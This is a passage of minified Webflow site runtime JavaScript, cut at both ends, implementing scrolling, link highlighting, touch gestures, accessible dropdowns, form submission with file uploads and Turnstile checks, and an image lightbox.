a;u(e.design)&&r.off("__wf_design",e.design),u(e.preview)&&r.off("__wf_preview",e.preview),u(e.destroy)&&r.off("__wf_destroy",e.destroy),e.ready&&u(e.ready)&&(a=e,o=p.filter(o,function(e){return e!==a.ready}))}E.config.hideBackface=!1,E.config.keepInherited=!0,l.define=function(e,a,t){d[e]&&b(d[e]);var n=d[e]=a(s,p,t)||{};return y(n),n},l.require=function(e){return d[e]},l.push=function(e){if(I){u(e)&&e();return}c.push(e)},l.env=function(e){var a=window.__wf_design,t=void 0!==a;return e?"design"===e?t&&a:"preview"===e?t&&!a:"slug"===e?t&&window.__wf_slug:"editor"===e?window.WebflowEditor:"test"===e?window.__wf_test:"frame"===e?window!==window.top:void 0:t};var g=navigator.userAgent.toLowerCase(),m=l.env.touch="ontouchstart"in window||window.DocumentTouch&&document instanceof window.DocumentTouch,O=l.env.chrome=/chrome/.test(g)&&/Google/.test(navigator.vendor)&&parseInt(g.match(/chrome\/(\d+)\./)[1],10),L=l.env.ios=/(ipod|iphone|ipad)/.test(g);l.env.safari=/safari/.test(g)&&!O&&!L,m&&f.on("touchstart mousedown",function(e){n=e.target}),l.validClick=m?function(e){return e===n||s.contains(e,n)}:function(){return!0};var v="resize.webflow orientationchange.webflow load.webflow",R="scroll.webflow "+v;function _(e,a){var t=[],n={};return n.up=p.throttle(function(e){p.each(t,function(a){a(e)})}),e&&a&&e.on(a,n.up),n.on=function(e){"function"==typeof e&&(p.contains(t,e)||t.push(e))},n.off=function(e){if(!arguments.length){t=[];return}t=p.filter(t,function(a){return a!==e})},n}function N(e){u(e)&&e()}function S(){i&&(i.reject(),r.off("load",i.resolve)),i=new s.Deferred,r.on("load",i.resolve)}l.resize=_(r,v),l.scroll=_(r,R),l.redraw=_(),l.location=function(e){window.location=e},l.env()&&(l.location=function(){}),l.ready=function(){I=!0,T?(T=!1,p.each(d,y)):p.each(o,N),p.each(c,N),l.resize.up()},l.load=function(e){i.then(e)},l.destroy=function(e){e=e||{},T=!0,r.triggerHandler("__wf_destroy"),null!=e.domready&&(I=e.domready),p.each(d,b),l.resize.off(),l.scroll.off(),l.redraw.off(),o=[],c=[],"pending"===i.state()&&S()},s(l.ready),S(),e.exports=window.Webflow=l},7624:function(e,a,t){"use strict";var n=t(3949);n.define("links",e.exports=function(e,a){var t,i,l,d={},o=e(window),c=n.env(),s=window.location,r=document.createElement("a"),f="w--current",u=/index\.(html|php)$/,p=/\/$/;function E(){var e=o.scrollTop(),t=o.height();a.each(i,function(a){if(!a.link.attr("hreflang")){var n=a.link,i=a.sec,l=i.offset().top,d=i.outerHeight(),o=.5*t,c=i.is(":visible")&&l+d-o>=e&&l+o<=e+t;a.active!==c&&(a.active=c,I(n,f,c))}})}function I(e,a,t){var n=e.hasClass(a);(!t||!n)&&(t||n)&&(t?e.addClass(a):e.removeClass(a))}return d.ready=d.design=d.preview=function(){t=c&&n.env("design"),l=n.env("slug")||s.pathname||"",n.scroll.off(E),i=[];for(var a=document.links,d=0;d<a.length;++d)!function(a){if(!a.getAttribute("hreflang")){var n=t&&a.getAttribute("href-disabled")||a.getAttribute("href");if(r.href=n,!(n.indexOf(":")>=0)){var d=e(a);if(r.hash.length>1&&r.host+r.pathname===s.host+s.pathname){if(!/^#[a-zA-Z0-9\-\_]+$/.test(r.hash))return;var o=e(r.hash);o.length&&i.push({link:d,sec:o,active:!1});return}"#"!==n&&""!==n&&I(d,f,!c&&r.href===s.href||n===l||u.test(n)&&p.test(l))}}}(a[d]);i.length&&(n.scroll.on(E),E())},d})},286:function(e,a,t){"use strict";var n=t(3949);n.define("scroll",e.exports=function(e){var a={WF_CLICK_EMPTY:"click.wf-empty-link",WF_CLICK_SCROLL:"click.wf-scroll"},t=window.location,i=!function(){try{return!!window.frameElement}catch(e){return!0}}()?window.history:null,l=e(window),d=e(document),o=e(document.body),c=window.requestAnimationFrame||window.mozRequestAnimationFrame||window.webkitRequestAnimationFrame||function(e){window.setTimeout(e,15)},s=n.env("editor")?".w-editor-body":"body",r="header, "+s+" > .header, "+s+" > .w-nav:not([data-no-scroll])",f='a[href="#"]',u='a[href*="#"]:not(.w-tab-link):not('+f+")",p=document.createElement("style");p.appendChild(document.createTextNode('.wf-force-outline-none[tabindex="-1"]:focus{outline:none;}'));var E=/^#[a-zA-Z0-9][\w:.-]*$/;let I="function"==typeof window.matchMedia&&window.matchMedia("(prefers-reduced-motion: reduce)");function T(e,a){var t;switch(a){case"add":(t=e.attr("tabindex"))?e.attr("data-wf-tabindex-swap",t):e.attr("tabindex","-1");break;case"remove":(t=e.attr("data-wf-tabindex-swap"))?(e.attr("tabindex",t),e.removeAttr("data-wf-tabindex-swap")):e.removeAttr("tabindex")}e.toggleClass("wf-force-outline-none","add"===a)}function y(a){var d=a.currentTarget;if(!(n.env("design")||window.$.mobile&&/(?:^|\s)ui-link(?:$|\s)/.test(d.className))){var s=E.test(d.hash)&&d.host+d.pathname===t.host+t.pathname?d.hash:"";if(""!==s){var f,u=e(s);u.length&&(a&&(a.preventDefault(),a.stopPropagation()),f=s,t.hash!==f&&i&&i.pushState&&!(n.env.chrome&&"file:"===t.protocol)&&(i.state&&i.state.hash)!==f&&i.pushState({hash:f},"",f),window.setTimeout(function(){!function(a,t){var n=l.scrollTop(),i=function(a){var t=e(r),n="fixed"===t.css("position")?t.outerHeight():0,i=a.offset().top-n;if("mid"===a.data("scroll")){var d=l.height()-n,o=a.outerHeight();o<d&&(i-=Math.round((d-o)/2))}return i}(a);if(n!==i){var d=function(e,a,t){if("none"===document.body.getAttribute("data-wf-scroll-motion")||I.matches)return 0;var n=1;return o.add(e).each(function(e,a){var t=parseFloat(a.getAttribute("data-scroll-time"));!isNaN(t)&&t>=0&&(n=t)}),(472.143*Math.log(Math.abs(a-t)+125)-2e3)*n}(a,n,i),s=Date.now(),f=function(){var e,a,l,o,r,u=Date.now()-s;window.scroll(0,(e=n,a=i,(l=u)>(o=d)?a:e+(a-e)*((r=l/o)<.5?4*r*r*r:(r-1)*(2*r-2)*(2*r-2)+1))),u<=d?c(f):"function"==typeof t&&t()};c(f)}}(u,function(){T(u,"add"),u.get(0).focus({preventScroll:!0}),T(u,"remove")})},300*!a))}}}return{ready:function(){var{WF_CLICK_EMPTY:e,WF_CLICK_SCROLL:t}=a;d.on(t,u,y),d.on(e,f,function(e){e.preventDefault()}),document.head.insertBefore(p,document.head.firstChild)}}})},3695:function(e,a,t){"use strict";t(3949).define("touch",e.exports=function(e){var a={},t=window.getSelection;function n(a){var n,i,l=!1,d=!1,o=Math.min(Math.round(.04*window.innerWidth),40);function c(e){var a=e.touches;a&&a.length>1||(l=!0,a?(d=!0,n=a[0].clientX):n=e.clientX,i=n)}function s(a){if(l){if(d&&"mousemove"===a.type){a.preventDefault(),a.stopPropagation();return}var n,c,s,r,u=a.touches,p=u?u[0].clientX:a.clientX,E=p-i;i=p,Math.abs(E)>o&&t&&""===String(t())&&(n="swipe",c=a,s={direction:E>0?"right":"left"},r=e.Event(n,{originalEvent:c}),e(c.target).trigger(r,s),f())}}function r(e){if(l&&(l=!1,d&&"mouseup"===e.type)){e.preventDefault(),e.stopPropagation(),d=!1;return}}function f(){l=!1}a.addEventListener("touchstart",c,!1),a.addEventListener("touchmove",s,!1),a.addEventListener("touchend",r,!1),a.addEventListener("touchcancel",f,!1),a.addEventListener("mousedown",c,!1),a.addEventListener("mousemove",s,!1),a.addEventListener("mouseup",r,!1),a.addEventListener("mouseout",f,!1),this.destroy=function(){a.removeEventListener("touchstart",c,!1),a.removeEventListener("touchmove",s,!1),a.removeEventListener("touchend",r,!1),a.removeEventListener("touchcancel",f,!1),a.removeEventListener("mousedown",c,!1),a.removeEventListener("mousemove",s,!1),a.removeEventListener("mouseup",r,!1),a.removeEventListener("mouseout",f,!1),a=null}}return e.event.special.tap={bindType:"click",delegateType:"click"},a.init=function(a){return(a="string"==typeof a?e(a).get(0):a)?new n(a):null},a.instance=a.init(document),a})},9858:function(e,a,t){"use strict";var n=t(3949),i=t(5134);let l={ARROW_LEFT:37,ARROW_UP:38,ARROW_RIGHT:39,ARROW_DOWN:40,ESCAPE:27,SPACE:32,ENTER:13,HOME:36,END:35},d=/^#[a-zA-Z0-9\-_]+$/;n.define("dropdown",e.exports=function(e,a){var t,o,c=a.debounce,s={},r=n.env(),f=!1,u=n.env.touch,p=".w-dropdown",E="w--open",I=i.triggers,T="focusout"+p,y="keydown"+p,b="mouseenter"+p,g="mousemove"+p,m="mouseleave"+p,O=(u?"click":"mouseup")+p,L="w-close"+p,v="setting"+p,R=e(document);function _(){t=r&&n.env("design"),(o=R.find(p)).each(N)}function N(a,i){var o,s,f,u,I,g,m,_,N,h,U=e(i),k=e.data(i,p);k||(k=e.data(i,p,{open:!1,el:U,config:{},selectedIdx:-1})),k.toggle=k.el.children(".w-dropdown-toggle"),k.list=k.el.children(".w-dropdown-list"),k.links=k.list.find("a:not(.w-dropdown .w-dropdown a)"),k.complete=(o=k,function(){o.list.removeClass(E),o.toggle.removeClass(E),o.manageZ&&o.el.css("z-index","")}),k.mouseLeave=(s=k,function(){s.hovering=!1,s.links.is(":focus")||M(s)}),k.mouseUpOutside=((f=k).mouseUpOutside&&R.off(O,f.mouseUpOutside),c(function(a){if(f.open){var t=e(a.target);if(!t.closest(".w-dropdown-toggle").length){var i=-1===e.inArray(f.el[0],t.parents(p)),l=n.env("editor");if(i){if(l){var d=1===t.parents().length&&1===t.parents("svg").length,o=t.parents(".w-editor-bem-EditorHoverControls").length;if(d||o)return}M(f)}}}})),k.mouseMoveOutside=(u=k,c(function(a){if(u.open){var t=e(a.target);if(-1===e.inArray(u.el[0],t.parents(p))){var n=t.parents(".w-editor-bem-EditorHoverControls").length,i=t.parents(".w-editor-bem-RTToolbar").length,l=e(".w-editor-bem-EditorOverlay"),d=l.find(".w-editor-edit-outline").length||l.find(".w-editor-bem-RTToolbar").length;if(n||i||d)return;u.hovering=!1,M(u)}}})),S(k);var G=k.toggle.attr("id"),B=k.list.attr("id");G||(G="w-dropdown-toggle-"+a),B||(B="w-dropdown-list-"+a),k.toggle.attr("id",G),k.toggle.attr("aria-controls",B),k.toggle.attr("aria-haspopup","menu"),k.toggle.attr("aria-expanded","false"),k.toggle.find(".w-icon-dropdown-toggle").attr("aria-hidden","true"),"BUTTON"!==k.toggle.prop("tagName")&&(k.toggle.attr("role","button"),k.toggle.attr("tabindex")||k.toggle.attr("tabindex","0")),k.list.attr("id",B),k.list.attr("aria-labelledby",G),k.links.each(function(e,a){a.hasAttribute("tabindex")||a.setAttribute("tabindex","0"),d.test(a.hash)&&a.addEventListener("click",M.bind(null,k))}),k.el.off(p),k.toggle.off(p),k.nav&&k.nav.off(p);var x=A(k,!0);t&&k.el.on(v,(I=k,function(e,a){a=a||{},S(I),!0===a.open&&C(I),!1===a.open&&M(I,{immediate:!0})})),t||(r&&(k.hovering=!1,M(k)),k.config.hover&&k.toggle.on(b,(g=k,function(){g.hovering=!0,C(g)})),k.el.on(L,x),k.el.on(y,(m=k,function(e){if(!t&&m.open)switch(m.selectedIdx=m.links.index(document.activeElement),e.keyCode){case l.HOME:if(!m.open)return;return m.selectedIdx=0,V(m),e.preventDefault();case l.END:if(!m.open)return;return m.selectedIdx=m.links.length-1,V(m),e.preventDefault();case l.ESCAPE:return M(m),m.toggle.focus(),e.stopPropagation();case l.ARROW_RIGHT:case l.ARROW_DOWN:return m.selectedIdx=Math.min(m.links.length-1,m.selectedIdx+1),V(m),e.preventDefault();case l.ARROW_LEFT:case l.ARROW_UP:return m.selectedIdx=Math.max(-1,m.selectedIdx-1),V(m),e.preventDefault()}})),k.el.on(T,(_=k,c(function(e){var{relatedTarget:a,target:t}=e,n=_.el[0];return n.contains(a)||n.contains(t)||M(_),e.stopPropagation()}))),k.toggle.on(O,x),k.toggle.on(y,(h=A(N=k,!0),function(e){if(!t){if(!N.open)switch(e.keyCode){case l.ARROW_UP:case l.ARROW_DOWN:return e.stopPropagation()}switch(e.keyCode){case l.SPACE:case l.ENTER:return h(),e.stopPropagation(),e.preventDefault()}}})),k.nav=k.el.closest(".w-nav"),k.nav.on(L,x))}function S(e){var a=Number(e.el.css("z-index"));e.manageZ=900===a||901===a,e.config={hover:"true"===e.el.attr("data-hover")&&!u,delay:e.el.attr("data-delay")}}function A(e,a){return c(function(t){if(e.open||t&&"w-close"===t.type)return M(e,{forceClose:a});C(e)})}function C(a){if(!a.open){i=a.el[0],o.each(function(a,t){var n=e(t);n.is(i)||n.has(i).length||n.triggerHandler(L)}),a.open=!0,a.list.addClass(E),a.toggle.addClass(E),a.toggle.attr("aria-expanded","true"),I.intro(0,a.el[0]),n.redraw.up(),a.manageZ&&a.el.css("z-index",901);var i,l=n.env("editor");t||R.on(O,a.mouseUpOutside),a.hovering&&!l&&a.el.on(m,a.mouseLeave),a.hovering&&l&&R.on(g,a.mouseMoveOutside),window.clearTimeout(a.delayId)}}function M(e,{immediate:a,forceClose:t}={}){if(e.open&&(!e.config.hover||!e.hovering||t)){e.toggle.attr("aria-expanded","false"),e.open=!1;var n=e.config;if(I.outro(0,e.el[0]),R.off(O,e.mouseUpOutside),R.off(g,e.mouseMoveOutside),e.el.off(m,e.mouseLeave),window.clearTimeout(e.delayId),!n.delay||a)return e.complete();e.delayId=window.setTimeout(e.complete,n.delay)}}function V(e){e.links[e.selectedIdx]&&e.links[e.selectedIdx].focus()}return s.ready=_,s.design=function(){f&&R.find(p).each(function(a,t){e(t).triggerHandler(L)}),f=!1,_()},s.preview=function(){f=!0,_()},s})},6524:function(e,a){"use strict";function t(e,a,t,n,i,l,d,o,c,s,r,f,u){return function(p){e(p);var E=p.form,I={name:E.attr("data-name")||E.attr("name")||"Untitled Form",pageId:E.attr("data-wf-page-id")||"",elementId:E.attr("data-wf-element-id")||"",domain:f("html").attr("data-wf-domain")||null,source:a.href,test:t.env(),fields:{},fileUploads:{},dolphin:/pass[\s-_]?(word|code)|secret|login|credentials/i.test(E.html()),trackingCookies:n()};let T=E.attr("data-wf-flow");T&&(I.wfFlow=T);let y=E.attr("data-wf-locale-id");y&&(I.localeId=y),i(p);var b=l(E,I.fields);return b?d(b):(I.fileUploads=o(E),c(p),s)?void f.ajax({url:u,type:"POST",data:I,dataType:"json",crossDomain:!0}).done(function(e){e&&200===e.code&&(p.success=!0),r(p)}).fail(function(){r(p)}):void r(p)}}Object.defineProperty(a,"default",{enumerable:!0,get:function(){return t}})},7527:function(e,a,t){"use strict";var n=t(3949);let i=(e,a,t,n)=>{let i=document.createElement("div");a.appendChild(i),turnstile.render(i,{sitekey:e,callback:function(e){t(e)},"error-callback":function(){n()}})};n.define("forms",e.exports=function(e,a){let l,d="TURNSTILE_LOADED";var o,c,s,r,f,u={},p=e(document),E=window.location,I=window.XDomainRequest&&!window.atob,T=".w-form",y=/e(-)?mail/i,b=/^\S+@\S+$/,g=window.alert,m=n.env();let O=p.find("[data-turnstile-sitekey]").data("turnstile-sitekey");var L=/list-manage[1-9]?.com/i,v=a.debounce(function(){console.warn("Oops! This page has improperly configured forms. Please contact your website administrator to fix this issue.")},100);function R(a,l){var o=e(l),s=e.data(l,T);s||(s=e.data(l,T,{form:o})),_(s);var u=o.closest("div.w-form");s.done=u.find("> .w-form-done"),s.fail=u.find("> .w-form-fail"),s.fileUploads=u.find(".w-file-upload"),s.fileUploads.each(function(a){!function(a,t){if(t.fileUploads&&t.fileUploads[a]){var n,i=e(t.fileUploads[a]),l=i.find("> .w-file-upload-default"),d=i.find("> .w-file-upload-uploading"),o=i.find("> .w-file-upload-success"),c=i.find("> .w-file-upload-error"),s=l.find(".w-file-upload-input"),r=l.find(".w-file-upload-label"),u=r.children(),p=c.find(".w-file-upload-error-msg"),E=o.find(".w-file-upload-file"),I=o.find(".w-file-remove-link"),T=E.find(".w-file-upload-file-name"),y=p.attr("data-w-size-error"),b=p.attr("data-w-type-error"),g=p.attr("data-w-generic-error");if(m||r.on("click keydown",function(e){("keydown"!==e.type||13===e.which||32===e.which)&&(e.preventDefault(),s.click())}),r.find(".w-icon-file-upload-icon").attr("aria-hidden","true"),I.find(".w-icon-file-upload-remove").attr("aria-hidden","true"),m)s.on("click",function(e){e.preventDefault()}),r.on("click",function(e){e.preventDefault()}),u.on("click",function(e){e.preventDefault()});else{I.on("click keydown",function(e){if("keydown"===e.type){if(13!==e.which&&32!==e.which)return;e.preventDefault()}s.removeAttr("data-value"),s.val(""),T.html(""),l.toggle(!0),o.toggle(!1),r.focus()}),s.on("change",function(i){var o,s,r;(n=i.target&&i.target.files&&i.target.files[0])&&(l.toggle(!1),c.toggle(!1),d.toggle(!0),d.focus(),T.text(n.name),S()||N(t),t.fileUploads[a].uploading=!0,o=n,s=v,r=new URLSearchParams({name:o.name,size:o.size}),e.ajax({type:"GET",url:`${f}?${r}`,crossDomain:!0}).done(function(e){s(null,e)}).fail(function(e){s(e)}))});var O=r.outerHeight();s.height(O),s.width(1)}}function L(e){var n=e.responseJSON&&e.responseJSON.msg,i=g;"string"==typeof n&&0===n.indexOf("InvalidFileTypeError")?i=b:"string"==typeof n&&0===n.indexOf("MaxFileSizeError")&&(i=y),p.text(i),s.removeAttr("data-value"),s.val(""),d.toggle(!1),l.toggle(!0),c.toggle(!0),c.focus(),t.fileUploads[a].uploading=!1,S()||_(t)}function v(a,t){if(a)return L(a);var i=t.fileName,l=t.postData,d=t.fileId,o=t.s3Url;s.attr("data-value",d),function(a,t,n,i,l){var d=new FormData;for(var o in t)d.append(o,t[o]);d.append("file",n,i),e.ajax({type:"POST",url:a,data:d,processData:!1,contentType:!1}).done(function(){l(null)}).fail(function(e){l(e)})}(o,l,n,i,R)}function R(e){if(e)return L(e);d.toggle(!1),o.css("display","inline-block"),o.focus(),t.fileUploads[a].uploading=!1,S()||_(t)}function S(){return(t.fileUploads&&t.fileUploads.toArray()||[]).some(function(e){return e.uploading})}}(a,s)}),O&&(function(e){let a=e.btn||e.form.find(':input[type="submit"]');e.btn||(e.btn=a),a.prop("disabled",!0),a.addClass("w-form-loading")}(s),S(o,!0),p.on("undefined"!=typeof turnstile?"ready":d,function(){i(O,l,e=>{s.turnstileToken=e,_(s),S(o,!1)},()=>{_(s),s.btn&&s.btn.prop("disabled",!0),S(o,!1)})}));var I=s.form.attr("aria-label")||s.form.attr("data-name")||"Form";s.done.attr("aria-label")||s.form.attr("aria-label",I),s.done.attr("tabindex","-1"),s.done.attr("role","region"),s.done.attr("aria-label")||s.done.attr("aria-label",I+" success"),s.fail.attr("tabindex","-1"),s.fail.attr("role","region"),s.fail.attr("aria-label")||s.fail.attr("aria-label",I+" failure");var y=s.action=o.attr("action");if(s.handler=null,s.redirect=o.attr("data-redirect"),L.test(y)){s.handler=h;return}if(!y){if(c){s.handler=(0,t(6524).default)(_,E,n,V,k,A,g,C,N,c,U,e,r);return}v()}}function _(e){var a=e.btn=e.form.find(':input[type="submit"]');e.wait=e.btn.attr("data-wait")||null,e.success=!1;let t=!!(O&&!e.turnstileToken);a.prop("disabled",t),a.removeClass("w-form-loading"),e.label&&a.val(e.label)}function N(e){var a=e.btn,t=e.wait;a.prop("disabled",!0),t&&(e.label=a.val(),a.val(t))}function S(e,a){let t=e.closest(".w-form");a?t.addClass("w-form-loading"):t.removeClass("w-form-loading")}function A(a,t){var n=null;return t=t||{},a.find(':input:not([type="submit"]):not([type="file"]):not([type="button"])').each(function(i,l){var d,o,c,s,r,f=e(l),u=f.attr("type"),p=f.attr("data-name")||f.attr("name")||"Field "+(i+1);p=encodeURIComponent(p);var E=f.val();if("checkbox"===u)E=f.is(":checked");else if("radio"===u){if(null===t[p]||"string"==typeof t[p])return;E=a.find('input[name="'+f.attr("name")+'"]:checked').val()||null}"string"==typeof E&&(E=e.trim(E)),t[p]=E,n=n||(d=f,o=u,c=p,s=E,r=null,"password"===o?r="Passwords cannot be submitted.":d.attr("required")?s?y.test(d.attr("type"))&&!b.test(s)&&(r="Please enter a valid email address for: "+c):r="Please fill out the required field: "+c:"g-recaptcha-response"!==c||s||(r="Please confirm you're not a robot."),r)}),n}function C(a){var t={};return a.find(':input[type="file"]').each(function(a,n){var i=e(n),l=i.attr("data-name")||i.attr("name")||"File "+(a+1),d=i.attr("data-value");"string"==typeof d&&(d=e.trim(d)),t[l]=d}),t}u.ready=u.design=u.preview=function(){O&&((l=document.createElement("script")).src="https://challenges.cloudflare.com/turnstile/v0/api.js",document.head.appendChild(l),l.onload=()=>{p.trigger(d)}),r="https://webflow.com/api/v1/form/"+(c=e("html").attr("data-wf-site")),I&&r.indexOf("https://webflow.com")>=0&&(r=r.replace("https://webflow.com","https://formdata.webflow.com")),f=`${r}/signFile`,(o=e(T+" form")).length&&o.each(R),(!m||n.env("preview"))&&!s&&function(){s=!0,p.on("submit",T+" form",function(a){var t=e.data(this,T);t.handler&&(t.evt=a,t.handler(t))});let a=".w-checkbox-input",t=".w-radio-input",n="w--redirected-checked",i="w--redirected-focus",l="w--redirected-focus-visible",d=[["checkbox",a],["radio",t]];p.on("change",T+' form input[type="checkbox"]:not('+a+")",t=>{e(t.target).siblings(a).toggleClass(n)}),p.on("change",T+' form input[type="radio"]',i=>{e(`input[name="${i.target.name}"]:not(${a})`).map((a,i)=>e(i).siblings(t).removeClass(n));let l=e(i.target);l.hasClass("w-radio-input")||l.siblings(t).addClass(n)}),d.forEach(([a,t])=>{p.on("focus",T+` form input[type="${a}"]:not(`+t+")",a=>{e(a.target).siblings(t).addClass(i),e(a.target).filter(":focus-visible, [data-wf-focus-visible]").siblings(t).addClass(l)}),p.on("blur",T+` form input[type="${a}"]:not(`+t+")",a=>{e(a.target).siblings(t).removeClass(`${i} ${l}`)})})}()};let M={_mkto_trk:"marketo"};function V(){return document.cookie.split("; ").reduce(function(e,a){let t=a.split("="),n=t[0];if(n in M){let a=M[n],i=t.slice(1).join("=");e[a]=i}return e},{})}function h(t){_(t);var n,i=t.form,l={};if(/^https/.test(E.href)&&!/^https/.test(t.action))return void i.attr("method","post");k(t);var d=A(i,l);if(d)return g(d);N(t),a.each(l,function(e,a){y.test(a)&&(l.EMAIL=e),/^((full[ _-]?)?name)$/i.test(a)&&(n=e),/^(first[ _-]?name)$/i.test(a)&&(l.FNAME=e),/^(last[ _-]?name)$/i.test(a)&&(l.LNAME=e)}),n&&!l.FNAME&&(l.FNAME=(n=n.split(" "))[0],l.LNAME=l.LNAME||n[1]);var o=t.action.replace("/post?","/post-json?")+"&c=?",c=o.indexOf("u=")+2;c=o.substring(c,o.indexOf("&",c));var s=o.indexOf("id=")+3;l["b_"+c+"_"+(s=o.substring(s,o.indexOf("&",s)))]="",e.ajax({url:o,data:l,dataType:"jsonp"}).done(function(e){t.success="success"===e.result||/already/.test(e.msg),t.success||console.info("MailChimp error: "+e.msg),U(t)}).fail(function(){U(t)})}function U(e){var a=e.form,t=e.redirect,i=e.success;if(i&&t)return void n.location(t);e.done.toggle(i),e.fail.toggle(!i),i?e.done.focus():e.fail.focus(),a.toggle(!i),_(e)}function k(e){e.evt&&e.evt.preventDefault(),e.evt=null}return u})},2458:function(e,a,t){"use strict";var n=t(3949),i="w-condition-invisible",l="."+i;function d(e){return!!(e.$el&&e.$el.closest(l).length)}function o(e,a){for(var t=e;t>=0;t--)if(!d(a[t]))return t;return -1}function c(e,a){for(var t=e;t<=a.length-1;t++)if(!d(a[t]))return t;return -1}function s(e,a){e.attr("aria-label")||e.attr("aria-label",a)}n.define("lightbox",e.exports=function(e){var a,t,l,r={},f=n.env(),u=function(e,a,t,n){var l,r,f,u=t.tram,p=Array.isArray,E=/(^|\s+)/g,I=[],T=[];function y(e,a){return I=p(e)?e:[e],r||y.build(),I.filter(function(e){return!d(e)}).length>1&&(r.items=r.empty,I.forEach(function(e,a){var t=x("thumbnail"),n=x("item").prop("tabIndex",0).attr("aria-controls","w-lightbox-view").attr("role","tab").append(t);s(n,`show item ${a+1} of ${I.length}`),d(e)&&n.addClass(i),r.items=r.items.add(n),C(e.thumbnailUrl||e.url,function(e){e.prop("width")>e.prop("height")?U(e,"wide"):U(e,"tall"),t.append(U(e,"thumbnail-image"))})}),r.strip.empty().append(r.items),U(r.content,"group")),u(k(r.lightbox,"hide").trigger("focus")).add("opacity .3s").start({opacity:1}),U(r.html,"noscroll"),y.show(a||0)}function b(e){return function(a){this===a.target&&(a.stopPropagation(),a.preventDefault(),e())}}y.build=function(){return y.destroy(),(r={html:t(a.documentElement),empty:t()}).arrowLeft=x("control left inactive").attr("role","button").attr("aria-hidden",!0).attr("aria-controls","w-lightbox-view"),r.arrowRight=x("control right inactive").attr("role","button").attr("aria-hidden",!0).attr("aria-controls","w-lightbox-view"),r.close=x("control close").attr("role","button"),s(r.arrowLeft,"previous image"),s(r.arrowRight,"next image"),s(r.close,"close lightbox"),r.spinner=x("spinner").attr("role","progressbar").attr("aria-live","polite").attr("aria-hidden",!1).attr("aria-busy",!0).attr("aria-valuemin",0).attr("aria-valuemax",100).attr("aria-valuenow",0).attr("aria-valuetext","Loading image"),r.strip=x("strip").attr("role","tablist"),f=new M(r.spinner,V("hide")),r.content=x("content").append(r.spinner,r.arrowLeft,r.arrowRight,r.close),r.container=x("container").append(r.content,r.strip),r.lightbox=x("backdrop hide").append(r.container),r.strip.on("click",h("item"),L),r.content.on("swipe",v).on("click",h("left"),g).on("click",h("right"),m).on("click",h("close"),O).on("click",h("image, caption"),m),r.container.on("click",h("view"),O).on("dragstart",h("img"),_),r.lightbox.on("keydown",N).on("focusin",R),t(n).append(r.lightbox),y},y.destroy=function(){r&&(k(r.html,"noscroll"),r.lightbox.remove(),r=void 0)},y.show=function(e){if(e!==l){var a,n=I[e];if(!n)return y.hide();if(d(n)){if(e<l){var i=o(e-1,I);e=i>-1?i:e}else{var s=c(e+1,I);e=s>-1?s:e}n=I[e]}var p=l;return l=e,r.spinner.attr("aria-hidden",!1).attr("aria-busy",!0).attr("aria-valuenow",0).attr("aria-valuetext","Loading image"),f.show(),C(n.html&&(a=n.width,"data:image/svg+xml;charset=utf-8,"+encodeURI('<svg xmlns="http://www.w3.org/2000/svg" width="'+a+'" height="'+n.height+'"/>'))||n.url,function(a){if(e===l){var i,d,s=x("figure","figure").append(U(a,"image")),E=x("frame").append(s),T=x("view").prop("tabIndex",0).attr("id","w-lightbox-view").append(E);n.html&&((d=(i=t(n.html)).is("iframe"))&&i.on("load",y),s.append(U(i,"embed"))),n.caption&&s.append(x("caption","figcaption").text(n.caption)),r.spinner.before(T),d||y()}function y(){if(r.spinner.attr("aria-hidden",!0).attr("aria-busy",!1).attr("aria-valuenow",100).attr("aria-valuetext","Loaded image"),f.hide(),e!==l)return void T.remove();let a=-1===o(e-1,I);G(r.arrowLeft,"inactive",a),B(r.arrowLeft,a),a&&r.arrowLeft.is(":focus")&&r.arrowRight.focus();let t=-1===c(e+1,I);if(G(r.arrowRight,"inactive",t),B(r.arrowRight,t),t&&r.arrowRight.is(":focus")&&r.arrowLeft.focus(),r.view?(u(r.view).add("opacity .3s").start({opacity:0}).then((n=r.view,function(){n.remove()})),u(T).add("opacity .3s").add("transform .3s").set({x:e>p?"80px":"-80px"}).start({opacity:1,x:0})):T.css("opacity",1),r.view=T,r.view.prop("tabIndex",0),r.items){k(r.items,"active"),r.items.removeAttr("aria-selected");var n,i,d,s,E,y,b,g,m,O=r.items.eq(e);U(O,"active"),O.attr("aria-selected",!0),d=O.get(0),s=r.strip.get(0),E=d.offsetLeft,y=d.clientWidth,b=s.scrollLeft,g=s.clientWidth,m=s.scrollWidth-g,E<b?i=Math.max(0,E+y-g):E+y>g+b&&(i=Math.min(E,m)),null!=i&&u(r.strip).add("scroll-left 500ms").start({"scroll-left":i})}}}),r.close.prop("tabIndex",0),t(":focus").addClass("active-lightbox"),0===T.length&&(t("body").children().each(function(){t(this).hasClass("w-lightbox-backdrop")||t(this).is("script")||(T.push({node:t(this),hidden:t(this).attr("aria-hidden"),tabIndex:t(this).attr("tabIndex")}),t(this).attr("aria-hidden",!0).attr("tabIndex",-1))}),r.close.focus()),y}},y.hide=function(){return u(r.lightbox).add("opacity .3s").start({opacity:0}).then(A),y},y.prev=function(){var e=o(l-1,I);e>-1&&y.show(e)},y.next=function(){var e=c(l+1,I);e>-1&&y.show(e)};var g=b(y.prev),m=b(y.next),O=b(y.hide),L=function(e){var a=t(this).index();e.preventDefault(),y.show(a)},v=function(e,a){e.preventDefault(),"left"===a.direction?y.next():"right"===a.direction&&y.prev()},R=function(){this.focus()};function _(e){e.preventDefault()}function N(e){var a=e.keyCode;27===a||S(a,"close")?y.hide():37===a||S(a,"left")?y.prev():39===a||S(a,"right")?y.next():S(a,"item")&&t(":focus").click()}function S(e,a){if(13!==e&&32!==e)return!1;var n=t(":focus").attr("class"),i=V(a).trim();return n.includes(i)}function A(){r&&(r.strip.scrollLeft(0).empty(),k(r.html,"noscroll"),U(r.lightbox,"hide"),r.view&&r.view.remove(),k(r.content,"group"),U(r.arrowLeft,"inactive"),U(r.arrowRight,"inactive"),l=r.view=void 0,T.forEach(function(e){var a=e.node;a&&(e.hidden?a.attr("aria-hidden",e.hidden):a.removeAttr("aria-hidden"),e.tabIndex?a.attr("tabIndex",e.tabIndex):a.removeAttr("tabIndex"))}),T=[],t(".active-lightbox").removeClass("active-lightbox").focus())}function C(e,a){var t=x("img","img");return t.one("load",function(){a(t)}),t.attr("src",e),t}function M(e,a,t){this.$element=e,this.className=a,this.delay=t||200,this.hide()}function V(e,a){return e.replace(E,(a?" .":" ")+"w-lightbox-")}function h(e){return V(e,!0)}function U(e,a){return e.addClass(V(a))}function k(e,a){return e.removeClass(V(a))}function G(e,a,t){return e.toggleClass(V(a),t)}function B(e,a){return e.attr("aria-hidden",a).attr("tabIndex",a?-1:0)}function x(e,n){return 